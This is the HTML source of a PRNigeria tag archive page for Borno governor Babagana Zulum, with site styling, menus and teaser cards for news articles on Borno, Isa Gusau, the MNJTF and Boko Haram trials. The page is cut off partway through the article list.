type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-babagana-zulum tag-11152 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Babagana Zulum</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Babagana Zulum</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/01/12/isa-gusau-tinubu-shocks-over/"  rel="bookmark" class="td-image-wrap " title="Isa Gusau: Tinubu Mourns Accomplished PR Professional" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240112-WA0002.jpg?resize=324%2C160&ssl=1"   alt="Mallam Isa Gusau" title="Isa Gusau: Tinubu Mourns Accomplished PR Professional" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/01/12/isa-gusau-tinubu-shocks-over/"  rel="bookmark" title="Isa Gusau: Tinubu Mourns Accomplished PR Professional">Isa Gusau: Tinubu Mourns Accomplished PR Professional</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Ajuri Ngelale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-12T20:06:19+01:00" >January 12, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/01/12/isa-gusau-tinubu-shocks-over/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/01/12/zulum-spokesperson-isa-gusau/"  rel="bookmark" class="td-image-wrap " title="Zulum’s Spokesperson, Isa Gusau is Dead" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240112-WA0002.jpg?resize=324%2C160&ssl=1"   alt="Mallam Isa Gusau" title="Zulum’s Spokesperson, Isa Gusau is Dead" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/01/12/zulum-spokesperson-isa-gusau/"  rel="bookmark" title="Zulum’s Spokesperson, Isa Gusau is Dead">Zulum’s Spokesperson, Isa Gusau is Dead</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-12T08:34:17+01:00" >January 12, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/01/12/zulum-spokesperson-isa-gusau/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2022/07/29/mnjtf-holds-annual-medal/"  rel="bookmark" class="td-image-wrap " title="MNJTF Holds Annual Medal Parade, Honours Gallant Personnel" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/images-1.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/images-1.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/images-1.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/images-1.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="MNJTF Holds Annual Medal Parade, Honours Gallant Personnel" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2022/07/29/mnjtf-holds-annual-medal/"  rel="bookmark" title="MNJTF Holds Annual Medal Parade, Honours Gallant Personnel">MNJTF Holds Annual Medal Parade, Honours Gallant Personnel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/ymukhtar/">Kamaruddeen Adegoke</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-29T19:30:16+01:00" >July 29, 2022</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2022/07/29/mnjtf-holds-annual-medal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/06/24/united-nations-north-east/"  rel="bookmark" class="td-image-wrap " title="United Nations Delegation Tours Key Location in North-East Humanitarian Needs" ><img width="244" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/08/united-nation.png?resize=244%2C160&ssl=1"   alt="" title="United Nations Delegation Tours Key Location in North-East Humanitarian Needs" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/06/24/united-nations-north-east/"  rel="bookmark" title="United Nations Delegation Tours Key Location in North-East Humanitarian Needs">United Nations Delegation Tours Key Location in North-East Humanitarian Needs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Alison Clement, Christine Cool</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T10:49:29+01:00" >June 24, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/06/24/united-nations-north-east/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/04/12/security-farmers-zulum-coas/"  rel="bookmark" class="td-image-wrap " title="Provide Security for Borno Farmers, Zulum Begs COAS" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="Provide Security for Borno Farmers, Zulum Begs COAS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/04/12/security-farmers-zulum-coas/"  rel="bookmark" title="Provide Security for Borno Farmers, Zulum Begs COAS">Provide Security for Borno Farmers, Zulum Begs COAS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T20:24:34+01:00" >April 12, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/04/12/security-farmers-zulum-coas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/02/24/fg-boko-haram-inmate/"  rel="bookmark" class="td-image-wrap " title="FG set to begin trial of 5,000 Boko Haram inmate across the country" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/02/IMG-20210224-WA0001.jpg?resize=324%2C160&ssl=1"   alt="" title="FG set to begin trial of 5,000 Boko Haram inmate across the country" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/02/24/fg-boko-haram-inmate/"  rel="bookmark" title="FG set to begin trial of 5,000 Boko Haram inmate across the country">FG set to begin trial of 5,000 Boko Haram inmate across...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T17:02:31+01:00" >February 24, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/02/24/fg-boko-haram-inmate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/23/professors-elected-chairmen-borno/"  rel="bookmark" class="td-image-wrap " title="Professors Elected Local Government Chairmen in Borno" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="Professors Elected Local Government Chairmen in Borno" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/23/professors-elected-chairmen-borno/"  rel="bookmark" title="Professors Elected Local Government Chairmen in Borno">Professors Elected Local Government Chairmen in Borno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-23T19:23:36+01:00" >December 23, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/23/professors-elected-chairmen-borno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
